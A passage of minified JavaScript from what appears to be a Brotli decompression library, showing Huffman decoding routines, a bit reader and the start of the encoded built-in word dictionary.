length";G(f),J(f,1)}}!function(f){let w=new Int16Array(24),b=new Int16Array(24);b[0]=2;for(let f=0;f<23;++f)w[f+1]=w[f]+(1<<o[f]),b[f+1]=b[f]+(1<<n[f]);for(let j=0;j<704;++j){let l=j>>>6,m=-4;l>=2&&(l-=2,m=0);let p=(170064>>>2*l&3)<<3|j>>>3&7,q=(156228>>>2*l&3)<<3|7&j,g=b[q],k=m+(g>4?3:g-2),s=4*j;f[s+0]=o[p]|n[q]<<8,f[s+1]=w[p],f[s+2]=b[q],f[s+3]=k}}(g);let F=new function(f,w,b){this.if=0,this.rf=new Int32Array(0),this.If=new Int8Array(0),this.Rf=new Int32Array(0),this.Kf=new Int16Array(0),this.if=f,this.rf=new Int32Array(3*f),this.Kf=new Int16Array(f),this.If=new Int8Array(w),this.Rf=new Int32Array(b+1)}(121,167,50);function Q(f,w){let b=1<<w-1;for(;0!=(f&b);)b>>=1;return(f&b-1)+b}function P(f,w,b,j,l){do{f[w+(j-=b)]=l}while(j>0)}function U(f,w,b){let j=1<<w-b;for(;w<15&&(j-=f[w],!(j<=0));)w++,j<<=1;return w-b}function c(f,w,b,j,l){let m,p,q=f[w],o=new Int32Array(l),n=new Int32Array(16),g=new Int32Array(16);for(p=0;p<l;p++)n[j[p]]++;g[1]=0;for(let f=1;f<15;f++)g[f+1]=g[f]+n[f];for(p=0;p<l;p++)0!=j[p]&&(o[g[j[p]]++]=p);let k=b,s=1<<k,v=s;if(1==g[15]){for(m=0;m<v;m++)f[q+m]=o[0];return v}m=0,p=0;for(let w=1,j=2;w<=b;w++,j<<=1)for(;n[w]>0;n[w]--)P(f,q+m,j,s,w<<16|o[p++]),m=Q(m,w);let t=v-1,e=-1,d=q;for(let w=b+1,j=2;w<=15;w++,j<<=1)for(;n[w]>0;n[w]--)(m&t)!=e&&(d+=s,k=U(n,w,b),s=1<<k,v+=s,e=m&t,f[q+e]=k+b<<16|d-q-e),P(f,d+(m>>b),j,s,w-b<<16|o[p++]),m=Q(m,w);return v}function C(f){if(0!=f.t){if(x(f)>=-2)return;throw"No more input"}let w=f.v<<1,b=4096-w;for(f.o.copyWithin(0,w,4096),f.v=0;b<4096;){let w=4096-b,j=wf(f.input,f.o,b,w);if(j<=0){f.t=1,f.Sf=b,b+=1;break}b+=j}!function(f,w){let b=f.o,j=w>>1,l=f.k;for(let f=0;f<j;++f)l[f]=255&b[2*f]|(255&b[2*f+1])<<8}(f,b)}function J(f,w){if(0==f.t)return;let b=(f.v<<1)+(f.s+7>>3)-4;if(b>f.Sf)throw"Read after end";if(0!=w&&b!=f.Sf)throw"Unused bytes after end"}function _(f,w){let b=f.g>>>f.s&(1<<w)-1;return f.s+=w,b}function X(f,w){let b=_(f,16);return f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16,b|_(f,w-16)<<16}function E(f){f.v>2030&&C(f),J(f,0),f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16,f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16}function M(f){32==f.s&&E(f)}function G(f){let w=32-f.s&7;if(0!=w){if(0!=_(f,w))throw"Corrupted padding bits"}}function x(f){let w=2048;return 0!=f.t&&(w=f.Sf+1>>1),w-f.v}!function(f,w,b,j,l){let m=j.length,p=1,q=0;for(let b=0;b<m;++b){let l=j.charCodeAt(b);35==l?w[p++]=q:f[q++]=l}for(let f=0;f<363;++f)b[f]=l.charCodeAt(f)-32}(F.If,F.Rf,F.rf,'# #s #, #e #.# the #.com/#\xc2\xa0# of # and # in # to #"#">#\n#]# for # a # that #. # with #\'# from # by #. The # on # as # is #ing #\n\t#:#ed #(# at #ly #="# of the #. This #,# not #er #al #=\'#ful #ive #less #est #ize #ous #',"     !! ! ,  *!  &!  \" !  ) *   * -  ! # !  #!*!  +  ,$ !  -  %  .  / #   0  1 .  \"   2  3!*   4%  ! # /   5  6  7  8 0  1 &   $   9 +   :  ;  < '  !=  >  ?! 4  @ 4  2  &   A *# (   B  C& ) %  ) !*# *-% A +! *.  D! %'  & E *6  F  G% ! *A *%  H! D  I!+!  J!+   K +- *4! A  L!*4  M  N +6  O!*% +.! K *G  P +%(  ! G *D +D  Q +# *K!*G!+D!+# +G +A +4!+% +K!+4!*D!+K!*K");let O=new Int32Array(2048);function Z(){this.L=new Int8Array(0),this.K=new Int8Array(0),this.R=new Int8Array(0),this.wf=new Int8Array(0),this.p=new Int8Array(0),this.nf=new Int8Array(0),this.o=new Int8Array(0),this.k=new Int16Array(0),this.Af=new Int32Array(0),this.H=new Int32Array(0),this.l=new Int32Array(0),this.U=new Int32Array(0),this.C=new Int32Array(0),this.J=new Int32Array(0),this.q=new Int32Array(0),this.j=0,this.P=0,this.g=0,this.s=0,this.v=0,this.Sf=0,this.t=0,this._=0,this.F=0,this.X=0,this.M=0,this.u=0,this.h=0,this.B=0,this.Y=0,this.A=0,this.V=0,this.jf=0,this.maxDistance=0,this.m=0,this.ff=0,this.I=0,this.S=0,this.Yf=0,this.Bf=0,this.i=0,this.D=0,this.T=0,this.W=0,this.Wf=0,this.$=0,this.N=0,this.sf=0,this.hf=0,this.yf=0,this.Z=0,this.O=0,this.G=0,this.gf=0,this.lf=0,this.mf=0,this.qf=0,this.pf=0,this.kf=0,this.bf=0,this.Vf=0,this.vf=0,this.Hf=0,this.af=0,this.uf=0,this.zf=0,this.Tf=new Array(0),this.df=new Int32Array(0),this.tf=0,this.ef=new Int8Array(0),this.input=null,this.L=new Int8Array(0),this.H=new Int32Array(10),this.H[0]=16,this.H[1]=15,this.H[2]=11,this.H[3]=4}!function(f,w,b){for(let w=0;w<256;++w)f[w]=63&w,f[512+w]=w>>2,f[1792+w]=2+(w>>6);for(let b=0;b<128;++b)f[1024+b]=4*(w.charCodeAt(b)-32);for(let w=0;w<64;++w)f[1152+w]=1&w,f[1216+w]=2+(1&w);let j=1280;for(let w=0;w<19;++w){let l=3&w,m=b.charCodeAt(w)-32;for(let w=0;w<m;++w)f[j++]=l}for(let w=0;w<16;++w)f[1792+w]=1,f[2032+w]=6;f[1792]=0,f[2047]=7;for(let w=0;w<256;++w)f[1536+w]=f[1792+w]<<3}(O,"         !!  !                  \"#$##%#$&'##(#)#++++++++++((&*'##,---,---,-----,-----,-----&#'###.///.///./////./////./////&#'# ","A/*  ':  & : $  \x81 @");let L=null,N=new Int32Array(32),$=new Int32Array(32);{let f=new Int8Array(122784),w=new Int32Array(25);!function(f,w,b,j,l,m){let p=function(f){let w=f.length,b=new Int8Array(w);for(let j=0;j<w;++j)b[j]=f.charCodeAt(j);return b}(w+b);if(p.length!=f.length)throw"Corrupted brotli dictionary";let q=0,o=j.length;for(let f=0;f<o;f+=2){let w=j.charCodeAt(f)-36,b=j.charCodeAt(f+1)-36;for(let f=0;f<w;++f)p[q]^=3,q++;for(let f=0;f<b;++f)p[q]^=236,q++}for(let f=0;f<m.length;++f)l[f]=m.charCodeAt(f)-65;f.set(p)}(f,'wjnfgltmojefofewab`h`lgfgbwbpkltlmozpjwf`jwzlsfmivpwojhfeqfftlqhwf{wzfbqlufqalgzolufelqnallhsobzojufojmfkfosklnfpjgfnlqftlqgolmdwkfnujftejmgsbdfgbzpevookfbgwfqnfb`kbqfbeqlnwqvfnbqhbaofvslmkjdkgbwfobmgmftpfufmmf{w`bpfalwkslpwvpfgnbgfkbmgkfqftkbwmbnfOjmhaoldpjyfabpfkfognbhfnbjmvpfq$*#(klogfmgptjwkMftpqfbgtfqfpjdmwbhfkbufdbnfpffm`boosbwktfoosovpnfmvejonsbqwiljmwkjpojpwdllgmffgtbzptfpwilapnjmgboploldlqj`kvpfpobpwwfbnbqnzellghjmdtjoofbpwtbqgafpwejqfSbdfhmltbtbz-smdnlufwkbmolbgdjufpfoemlwfnv`keffgnbmzql`hj`lmlm`follhkjgfgjfgKlnfqvofklpwbib{jmel`ovaobtpofppkboeplnfpv`kylmf233&lmfp`bqfWjnfqb`faovfelvqtffheb`fklsfdbufkbqgolpwtkfmsbqhhfswsbpppkjsqllnKWNOsobmWzsfglmfpbufhffseobdojmhplogejufwllhqbwfwltmivnswkvpgbqh`bqgejofefbqpwbzhjoowkbweboobvwlfufq-`lnwbohpklsulwfgffsnlgfqfpwwvqmalqmabmgefooqlpfvqo+phjmqlof`lnfb`wpbdfpnffwdlog-isdjwfnubqzefowwkfmpfmggqlsUjft`lsz2-3!?,b=pwlsfopfojfpwlvqsb`h-djesbpw`pp<dqbznfbm%dw8qjgfpklwobwfpbjgqlbgubq#effoilkmqj`hslqwebpw$VB.gfbg?,a=sllqajoowzsfV-P-tllgnvpw1s{8JmelqbmhtjgftbmwtbooofbgX3^8sbvotbufpvqf\'+$ tbjwnbppbqnpdlfpdbjmobmdsbjg"..#ol`hvmjwqllwtbohejqntjef{no!plmdwfpw13s{hjmgqltpwlloelmwnbjopbefpwbqnbsp`lqfqbjmeoltabazpsbmpbzp7s{85s{8bqwpellwqfbotjhjkfbwpwfswqjslqd,obhftfbhwlogElqn`bpwebmpabmhufqzqvmpivozwbph2s{8dlbodqftpoltfgdfjg>!pfwp6s{8-ip<73s{je#+pllmpfbwmlmfwvafyfqlpfmwqffgeb`wjmwldjewkbqn2;s{`bnfkjooalogyllnuljgfbpzqjmdejoosfbhjmjw`lpw0s{8ib`hwbdpajwpqloofgjwhmftmfbq?"..dqltIPLMgvwzMbnfpbofzlv#olwpsbjmibyy`logfzfpejpkttt-qjphwbapsqfu23s{qjpf16s{Aovfgjmd033/abooelqgfbqmtjogal{-ebjqob`hufqpsbjqivmfwf`kje+"sj`hfujo\'+! tbqnolqgglfpsvoo/333jgfbgqbtkvdfpslwevmgavqmkqfe`foohfzpwj`hklvqolppevfo21s{pvjwgfboQPP!bdfgdqfzDFW!fbpfbjnpdjqobjgp;s{8mbuzdqjgwjsp :::tbqpobgz`bqp*8#~sks<kfoowbootklnyk9\t),\x0e\t#233kboo-\t\tB4s{8svpk`kbw3s{8`qft),?,kbpk46s{eobwqbqf#%%#wfoo`bnslmwlobjgnjppphjswfmwejmfnbofdfwpsolw733/\x0e\t\x0e\t`lloeffw-sks?aq=fqj`nlpwdvjgafoogfp`kbjqnbwkbwln,jnd% ;1ov`h`fmw3338wjmzdlmfkwnopfoogqvdEQFFmlgfmj`h<jg>olpfmvooubpwtjmgQPP#tfbqqfozaffmpbnfgvhfmbpb`bsftjpkdvoeW109kjwppolwdbwfhj`haovqwkfz26s{$$*8*8!=npjftjmpajqgplqwafwbpffhW2;9lqgpwqffnboo53s{ebqn\x0elupalzpX3^-$*8!SLPWafbqhjgp*8~~nbqzwfmg+VH*rvbgyk9\n.pjy....sqls$*8\x0eojewW2:9uj`fbmgzgfaw=QPPsllomf`haoltW259gllqfuboW249ofwpebjolqbosloomlub`lopdfmf#\x0elxplewqlnfwjooqlpp?k0=slvqebgfsjmh?wq=njmj*\x7f"+njmfyk9\x04abqpkfbq33*8njoh#..=jqlmeqfggjphtfmwpljosvwp,ip,klozW119JPAMW139bgbnpffp?k1=iplm$/#$`lmwW129#QPPollsbpjbnllm?,s=plvoOJMFelqw`bqwW279?k2=;3s{"..?:s{8W379njhf975Ymj`fjm`kZlqhqj`fyk9\b$**8svqfnbdfsbqbwlmfalmg904Y\\le\\$^*8333/yk9\vwbmhzbqgaltoavpk965YIbub03s{\t\x7f~\t&@0&907YifeeF[SJ`bpkujpbdloepmltyk9\x05rvfq-`pppj`hnfbwnjm-ajmggfookjqfsj`pqfmw905YKWWS.132elwltloeFMG#{al{967YALGZgj`h8\t~\tf{jw906Yubqpafbw$~*8gjfw:::8bmmf~~?,Xj^-Obmdhn.^tjqfwlzpbggppfbobof{8\t\n~f`klmjmf-lqd336*wlmziftppbmgofdpqlle333*#133tjmfdfbqgldpallwdbqz`vwpwzofwfnswjlm-{no`l`hdbmd\'+$-63s{Sk-Gnjp`bobmolbmgfphnjofqzbmvmj{gjp`*8~\tgvpw`ojs*-\t\t43s{.133GUGp4^=?wbsfgfnlj((*tbdffvqlskjolswpklofEBRpbpjm.15WobapsfwpVQO#avoh`llh8~\x0e\tKFBGX3^*baaqivbm+2:;ofpkwtjm?,j=plmzdvzpev`hsjsf\x7f.\t"331*mgltX2^8X^8\tOld#pbow\x0e\t\n\nabmdwqjnabwk*x\x0e\t33s{\t~*8hl9\0effpbg=\x0ep9,,#X^8wloosovd+*x\tx\x0e\t#-ip$133sgvboalbw-ISD*8\t~rvlw*8\t\t$*8\t\x0e\t~\x0e1327132613251324132;132:13131312131113101317131613151314131;131:130313021301130013071306130513041320132113221323133:133;133413351336133713301331133213332:::2::;2::42::52::62::72::02::12::22::32:;:2:;;2:;42:;52:;62:;72:;02:;12:;22:;32:4:2:4;2:442:452:462:472:402:412:422:432:5:2:5;2:542:552:562:572:502:512:522:532:6:2:6;2:642:652:662:672:602:612:622:632333231720:73333::::`lnln/Mpfpwffpwbsfqlwlglkb`f`bgbb/]lajfmg/Abbp/Aujgb`bpllwqlelqlplollwqb`vbogjilpjgldqbmwjslwfnbgfafbodlrv/Efpwlmbgbwqfpsl`l`bpbabilwlgbpjmlbdvbsvfpvmlpbmwfgj`fovjpfoobnbzlylmbbnlqsjpllaqb`oj`foolgjlpklqb`bpj<[<\\<Q<\\<R<P=l<\\=l=o=n<\\<Q<Y<S<R<R=n<T<[<Q<R<X<R=n<R<Z<Y<R<Q<T=i<q<\\<Y<Y<]=g<P=g<~=g=m<R<^=g<^<R<q<R<R<]<s<R<W<T<Q<T<L<H<q<Y<p=g=n=g<r<Q<T<P<X<\\<{<\\<x<\\<q=o<r<]=n<Y<t<[<Y<U<Q=o<P<P<N=g=o<Z5m5f4O5j5i4K5i4U5o5h4O5d4]4C5f4K5m5e5k5d5h5i5h5o4K5d5h5k4D4_4K5h4I5j5k5f4O5f5n4C5k5h4G5i4D5k5h5d5h5f4D5h4K5f4D5o4X5f4K5i4O5i5j4F4D5f5h5j4A4D5k5i5i4X5d4Xejqpwujgflojdkwtlqognfgjbtkjwf`olpfaob`hqjdkwpnbooallhpsob`fnvpj`ejfoglqgfqsljmwubovfofufowbaofalbqgklvpfdqlvstlqhpzfbqppwbwfwlgbztbwfqpwbqwpwzofgfbwksltfqsklmfmjdkwfqqlqjmsvwbalvwwfqnpwjwofwllopfufmwol`bowjnfpobqdftlqgpdbnfppklqwpsb`fel`vp`ofbqnlgfoaol`hdvjgfqbgjlpkbqftlnfmbdbjmnlmfzjnbdfmbnfpzlvmdojmfpobwfq`lolqdqffmeqlmw%bns8tbw`kelq`fsqj`fqvofpafdjmbewfqujpjwjppvfbqfbpafoltjmgf{wlwboklvqpobafosqjmwsqfppavjowojmhppsffgpwvgzwqbgfelvmgpfmpfvmgfqpkltmelqnpqbmdfbggfgpwjoonlufgwbhfmbalufeobpkej{fglewfmlwkfqujftp`kf`hofdboqjufqjwfnprvj`hpkbsfkvnbmf{jpwdljmdnlujfwkjqgabpj`sfb`fpwbdftjgwkoldjmjgfbptqlwfsbdfpvpfqpgqjufpwlqfaqfbhplvwkulj`fpjwfpnlmwktkfqfavjogtkj`kfbqwkelqvnwkqffpslqwsbqwz@oj`holtfqojufp`obppobzfqfmwqzpwlqzvpbdfplvmg`lvqwzlvq#ajqwkslsvswzsfpbssozJnbdfafjmdvssfqmlwfpfufqzpkltpnfbmpf{wqbnbw`kwqb`hhmltmfbqozafdbmpvsfqsbsfqmlqwkofbqmdjufmmbnfgfmgfgWfqnpsbqwpDqlvsaqbmgvpjmdtlnbmebopfqfbgzbvgjlwbhfptkjof-`ln,ojufg`bpfpgbjoz`kjogdqfbwivgdfwklpfvmjwpmfufqaqlbg`lbpw`lufqbssofejofp`z`ofp`fmfsobmp`oj`htqjwfrvffmsjf`ffnbjoeqbnflogfqsklwlojnjw`b`kf`jujop`boffmwfqwkfnfwkfqfwlv`kalvmgqlzbobphfgtklofpjm`fpwl`h#mbnfebjwkkfbqwfnswzleefqp`lsfltmfgnjdkwboavnwkjmhaollgbqqbznbilqwqvpw`bmlmvmjlm`lvmwubojgpwlmfPwzofOldjmkbsszl``vqofew9eqfpkrvjwfejonpdqbgfmffgpvqabmejdkwabpjpklufqbvwl8qlvwf-kwnonj{fgejmboZlvq#pojgfwlsj`aqltmbolmfgqbtmpsojwqfb`kQjdkwgbwfpnbq`krvlwfdllgpOjmhpglvawbpzm`wkvnaboolt`kjfezlvwkmlufo23s{8pfqufvmwjokbmgp@kf`hPsb`frvfqzibnfpfrvbowtj`f3/333Pwbqwsbmfoplmdpqlvmgfjdkwpkjewtlqwkslpwpofbgptffhpbuljgwkfpfnjofpsobmfpnbqwboskbsobmwnbqhpqbwfpsobzp`objnpbofpwf{wppwbqptqlmd?,k0=wkjmd-lqd,nvowjkfbqgSltfqpwbmgwlhfmplojg+wkjpaqjmdpkjsppwbeewqjfg`boopevoozeb`wpbdfmwWkjp#,,..=bgnjmfdzswFufmw26s{8Fnbjowqvf!`qlpppsfmwaoldpal{!=mlwfgofbuf`kjmbpjyfpdvfpw?,k7=qlalwkfbuzwqvf/pfufmdqbmg`qjnfpjdmpbtbqfgbm`fskbpf=?"..fm\\VP% 0:8133s{\\mbnfobwjmfmilzbib{-bwjlmpnjwkV-P-#klogpsfwfqjmgjbmbu!=`kbjmp`lqf`lnfpgljmdsqjlqPkbqf2::3pqlnbmojpwpibsbmeboopwqjboltmfqbdqff?,k1=bavpfbofqwlsfqb!.,,T`bqgpkjoopwfbnpSklwlwqvwk`ofbm-sks<pbjmwnfwboolvjpnfbmwsqlleaqjfeqlt!=dfmqfwqv`hollhpUbovfEqbnf-mfw,..=\t?wqz#x\tubq#nbhfp`lpwpsobjmbgvowrvfpwwqbjmobalqkfosp`bvpfnbdj`nlwlqwkfjq163s{ofbpwpwfsp@lvmw`lvogdobpppjgfpevmgpklwfobtbqgnlvwknlufpsbqjpdjufpgvw`kwf{bpeqvjwmvoo/\x7f\x7fX^8wls!=\t?"..SLPW!l`fbm?aq,=eollqpsfbhgfswk#pjyfabmhp`bw`k`kbqw13s{8bojdmgfboptlvog63s{8vqo>!sbqhpnlvpfNlpw#---?,bnlmdaqbjmalgz#mlmf8abpfg`bqqzgqbewqfefqsbdf\\klnf-nfwfqgfobzgqfbnsqlufiljmw?,wq=gqvdp?"..#bsqjojgfboboofmf{b`welqwk`lgfpoldj`Ujft#pffnpaobmhslqwp#+133pbufg\\ojmhdlbopdqbmwdqffhklnfpqjmdpqbwfg03s{8tklpfsbqpf+*8!#Aol`hojmv{ilmfpsj{fo$*8!=*8je+.ofewgbujgklqpfEl`vpqbjpfal{fpWqb`hfnfmw?,fn=abq!=-pq`>wltfqbow>!`baofkfmqz17s{8pfwvsjwbozpkbqsnjmlqwbpwftbmwpwkjp-qfpfwtkffodjqop,`pp,233&8`ovappwveeajaofulwfp#2333hlqfb~*8\x0e\tabmgprvfvf>#x~8;3s{8`hjmdx\x0e\t\n\nbkfbg`ol`hjqjpkojhf#qbwjlpwbwpElqn!zbkll*X3^8Balvwejmgp?,k2=gfavdwbphpVQO#>`foop~*+*821s{8sqjnfwfoopwvqmp3{533-isd!psbjmafb`kwb{fpnj`qlbmdfo..=?,djewppwfuf.ojmhalgz-~*8\t\nnlvmw#+2::EBR?,qldfqeqbmh@obpp1;s{8effgp?k2=?p`lwwwfpwp11s{8gqjmh*#\x7f\x7f#oftjppkboo 30:8#elq#olufgtbpwf33s{8ib9\x0fnpjnlm?elmwqfsoznffwpvmwfq`kfbswjdkwAqbmg*#">#gqfpp`ojspqllnplmhfznlajonbjm-Mbnf#sobwfevmmzwqffp`ln,!2-isdtnlgfsbqbnPWBQWofew#jggfm/#132*8\t~\telqn-ujqvp`kbjqwqbmptlqpwSbdfpjwjlmsbw`k?"..\tl.`b`ejqnpwlvqp/333#bpjbmj((*xbglaf$*X3^jg>23alwk8nfmv#-1-nj-smd!hfujm`lb`k@kjogaqv`f1-isdVQO*(-isd\x7fpvjwfpoj`fkbqqz213!#ptffwwq=\x0e\tmbnf>gjfdlsbdf#ptjpp..=\t\t eee8!=Old-`ln!wqfbwpkffw*#%%#27s{8poffsmwfmwejofgib9\x0fojg>!`Mbnf!tlqpfpklwp.al{.gfowb\t%ow8afbqp97;Y?gbwb.qvqbo?,b=#psfmgabhfqpklsp>#!!8sks!=`wjlm20s{8aqjbmkfoolpjyf>l>&1E#iljmnbzaf?jnd#jnd!=/#eipjnd!#!*X3^NWlsAWzsf!mftozGbmph`yf`kwqbjohmltp?,k6=ebr!=yk.`m23*8\t.2!*8wzsf>aovfpwqvozgbujp-ip$8=\x0e\t?"pwffo#zlv#k1=\x0e\telqn#ifpvp233&#nfmv-\x0e\t\n\x0e\ttbofpqjphpvnfmwggjmda.ojhwfb`kdje!#ufdbpgbmphffpwjpkrjspvlnjplaqfgfpgffmwqfwlglpsvfgfb/]lpfpw/Mwjfmfkbpwblwqlpsbqwfglmgfmvfulkb`fqelqnbnjpnlnfilqnvmglbrv/Ag/Abpp/_olbzvgbef`kbwlgbpwbmwlnfmlpgbwlplwqbppjwjlnv`klbklqbovdbqnbzlqfpwlpklqbpwfmfqbmwfpelwlpfpwbpsb/Apmvfubpbovgelqlpnfgjlrvjfmnfpfpslgfq`kjofpfq/Muf`fpgf`jqilp/Efpwbqufmwbdqvslkf`klfoolpwfmdlbnjdl`lpbpmjufodfmwfnjpnbbjqfpivojlwfnbpkb`jbebulqivmjlojaqfsvmwlavfmlbvwlqbaqjoavfmbwf{wlnbqylpbafqojpwbovfdl`/_nlfmfqlivfdlsfq/Vkbafqfpwlzmvm`bnvifqubolqevfqbojaqldvpwbjdvboulwlp`bplpdv/Absvfglplnlpbujplvpwfggfafmml`kfavp`bebowbfvqlppfqjfgj`kl`vqpl`obuf`bpbpof/_msobylobqdllaqbpujpwbbslzlivmwlwqbwbujpwl`qfbq`bnslkfnlp`jm`l`bqdlsjplplqgfmkb`fm/Mqfbgjp`lsfgql`fq`bsvfgbsbsfonfmlq/Vwjo`obqlilqdf`boofslmfqwbqgfmbgjfnbq`bpjdvffoobppjdol`l`kfnlwlpnbgqf`obpfqfpwlmj/]lrvfgbsbpbqabm`lkjilpujbifsbaol/Epwfujfmfqfjmlgfibqelmgl`bmbomlqwfofwqb`bvpbwlnbqnbmlpovmfpbvwlpujoobufmglsfpbqwjslpwfmdbnbq`loofubsbgqfvmjglubnlpylmbpbnalpabmgbnbqjbbavplnv`kbpvajqqjlibujujqdqbgl`kj`bboo/Ailufmgj`kbfpwbmwbofppbojqpvfolsfplpejmfpoobnbavp`l/Epwboofdbmfdqlsobybkvnlqsbdbqivmwbglaofjpobpalopbab/]lkbaobov`kb/mqfbgj`fmivdbqmlwbpuboofboo/M`bqdbglolqbabilfpw/Edvpwlnfmwfnbqjlejqnb`lpwlej`kbsobwbkldbqbqwfpofzfpbrvfonvpflabpfpsl`lpnjwbg`jfol`kj`lnjfgldbmbqpbmwlfwbsbgfafpsobzbqfgfppjfwf`lqwf`lqfbgvgbpgfpflujfilgfpfbbdvbp%rvlw8glnbjm`lnnlmpwbwvpfufmwpnbpwfqpzpwfnb`wjlmabmmfqqfnlufp`qloovsgbwfdolabonfgjvnejowfqmvnafq`kbmdfqfpvowsvaoj`p`qffm`kllpfmlqnbowqbufojppvfpplvq`fwbqdfwpsqjmdnlgvofnlajofptjw`ksklwlpalqgfqqfdjlmjwpfoepl`jbob`wjuf`lovnmqf`lqgelooltwjwof=fjwkfqofmdwkebnjozeqjfmgobzlvwbvwklq`qfbwfqfujftpvnnfqpfqufqsobzfgsobzfqf{sbmgsloj`zelqnbwglvaofsljmwppfqjfpsfqplmojujmdgfpjdmnlmwkpelq`fpvmjrvftfjdkwsflsoffmfqdzmbwvqfpfbq`kejdvqfkbujmd`vpwlnleepfwofwwfqtjmgltpvanjwqfmgfqdqlvspvsolbgkfbowknfwklgujgflpp`klloevwvqfpkbgltgfabwfubovfpLaif`wlwkfqpqjdkwpofbdvf`kqlnfpjnsofmlwj`fpkbqfgfmgjmdpfbplmqfslqwlmojmfprvbqfavwwlmjnbdfpfmbaofnlujmdobwfpwtjmwfqEqbm`fsfqjlgpwqlmdqfsfbwOlmglmgfwbjoelqnfggfnbmgpf`vqfsbppfgwlddofsob`fpgfuj`fpwbwj``jwjfppwqfbnzfooltbwwb`hpwqffweojdkwkjggfmjmel!=lsfmfgvpfevouboofz`bvpfpofbgfqpf`qfwpf`lmggbnbdfpslqwpf{`fswqbwjmdpjdmfgwkjmdpfeef`wejfogppwbwfpleej`fujpvbofgjwlqulovnfQfslqwnvpfvnnlujfpsbqfmwb``fppnlpwoznlwkfq!#jg>!nbqhfwdqlvmg`kbm`fpvqufzafelqfpznalonlnfmwpsff`knlwjlmjmpjgfnbwwfq@fmwfqlaif`wf{jpwpnjggofFvqlsfdqltwkofdb`znbmmfqfmlvdk`bqffqbmptfqlqjdjmslqwbo`ojfmwpfof`wqbmgln`olpfgwlsj`p`lnjmdebwkfqlswjlmpjnsozqbjpfgfp`bsf`klpfm`kvq`kgfejmfqfbplm`lqmfqlvwsvwnfnlqzjeqbnfsloj`fnlgfopMvnafqgvqjmdleefqppwzofphjoofgojpwfg`boofgpjoufqnbqdjmgfofwfafwwfqaqltpfojnjwpDolabopjmdoftjgdfw`fmwfqavgdfwmltqbs`qfgjw`objnpfmdjmfpbefwz`klj`fpsjqjw.pwzofpsqfbgnbhjmdmffgfgqvppjbsofbpff{wfmwP`qjswaqlhfmbooltp`kbqdfgjujgfeb`wlqnfnafq.abpfgwkflqz`lmejdbqlvmgtlqhfgkfosfg@kvq`kjnsb`wpklvogbotbzpoldl!#alwwlnojpw!=*xubq#sqfej{lqbmdfKfbgfq-svpk+`lvsofdbqgfmaqjgdfobvm`kQfujftwbhjmdujpjlmojwwofgbwjmdAvwwlmafbvwzwkfnfpelqdlwPfbq`kbm`klqbonlpwolbgfg@kbmdfqfwvqmpwqjmdqfolbgNlajofjm`lnfpvssozPlvq`flqgfqpujftfg%maps8`lvqpfBalvw#jpobmg?kwno#`llhjfmbnf>!bnbylmnlgfqmbguj`fjm?,b=9#Wkf#gjboldklvpfpAFDJM#Nf{j`lpwbqwp`fmwqfkfjdkwbggjmdJpobmgbppfwpFnsjqfP`kllofeelqwgjqf`wmfbqoznbmvboPfof`w-\t\tLmfiljmfgnfmv!=SkjojsbtbqgpkbmgofjnslqwLeej`fqfdbqgphjoopmbwjlmPslqwpgfdqfftffhoz#+f-d-afkjmggl`wlqolddfgvmjwfg?,a=?,afdjmpsobmwpbppjpwbqwjpwjppvfg033s{\x7f`bmbgbbdfm`zp`kfnfqfnbjmAqbyjopbnsofoldl!=afzlmg.p`bofb``fswpfqufgnbqjmfEllwfq`bnfqb?,k2=\t\\elqn!ofbufppwqfpp!#,=\x0e\t-dje!#lmolbgolbgfqL{elqgpjpwfqpvqujuojpwfmefnbofGfpjdmpjyf>!bssfbowf{w!=ofufopwkbmhpkjdkfqelq`fgbmjnbobmzlmfBeqj`bbdqffgqf`fmwSflsof?aq#,=tlmgfqsqj`fpwvqmfg\x7f\x7f#x~8nbjm!=jmojmfpvmgbztqbs!=ebjofg`fmpvpnjmvwfafb`lmrvlwfp263s{\x7ffpwbwfqfnlwffnbjo!ojmhfgqjdkw8pjdmboelqnbo2-kwnopjdmvssqjm`feolbw9-smd!#elqvn-B``fppsbsfqpplvmgpf{wfmgKfjdkwpojgfqVWE.;!%bns8#Afelqf-#TjwkpwvgjlltmfqpnbmbdfsqlejwiRvfqzbmmvbosbqbnpalvdkwebnlvpdlldofolmdfqj((*#xjpqbfopbzjmdgf`jgfklnf!=kfbgfqfmpvqfaqbm`ksjf`fpaol`h8pwbwfgwls!=?qb`jmdqfpjyf..%dw8sb`jwzpf{vboavqfbv-isd!#23/333lawbjmwjwofpbnlvmw/#Jm`-`lnfgznfmv!#ozqj`pwlgbz-jmgffg`lvmwz\\oldl-EbnjozollhfgNbqhfwopf#jeSobzfqwvqhfz*8ubq#elqfpwdjujmdfqqlqpGlnbjm~fopfxjmpfqwAold?,ellwfqoldjm-ebpwfqbdfmwp?algz#23s{#3sqbdnbeqjgbzivmjlqgloobqsob`fg`lufqpsovdjm6/333#sbdf!=alpwlm-wfpw+bubwbqwfpwfg\\`lvmwelqvnpp`kfnbjmgf{/ejoofgpkbqfpqfbgfqbofqw+bssfbqPvanjwojmf!=algz!=\t)#WkfWklvdkpffjmdifqpfzMftp?,ufqjezf{sfqwjmivqztjgwk>@llhjfPWBQW#b`qlpp\\jnbdfwkqfbgmbwjufsl`hfwal{!=\tPzpwfn#Gbujg`bm`fqwbaofpsqlufgBsqjo#qfboozgqjufqjwfn!=nlqf!=albqgp`lolqp`bnsvpejqpw#\x7f\x7f#X^8nfgjb-dvjwbqejmjpktjgwk9pkltfgLwkfq#-sks!#bppvnfobzfqptjoplmpwlqfpqfojfeptfgfm@vpwlnfbpjoz#zlvq#Pwqjmd\t\tTkjowbzolq`ofbq9qfplqweqfm`kwklvdk!*#(#!?algz=avzjmdaqbmgpNfnafqmbnf!=lssjmdpf`wlq6s{8!=upsb`fslpwfqnbilq#`leeffnbqwjmnbwvqfkbssfm?,mbu=hbmpbpojmh!=Jnbdfp>ebopftkjof#kpsb`f3%bns8#\t\tJm##sltfqSlophj.`lolqilqgbmAlwwlnPwbqw#.`lvmw1-kwnomftp!=32-isdLmojmf.qjdkwnjoofqpfmjlqJPAM#33/333#dvjgfpubovf*f`wjlmqfsbjq-{no!##qjdkwp-kwno.aol`hqfdF{s9klufqtjwkjmujqdjmsklmfp?,wq=\x0evpjmd#\t\nubq#=$*8\t\n?,wg=\t?,wq=\tabkbpbaqbpjodbofdlnbdzbqslophjpqsphj4]4C5d\bTA\nzk\vBl\bQ\x7f\vUm\x05Gx\bSM\nmC\bTA\twQ\nd}\bW@\bTl\bTF\ti@\tcT\vBM\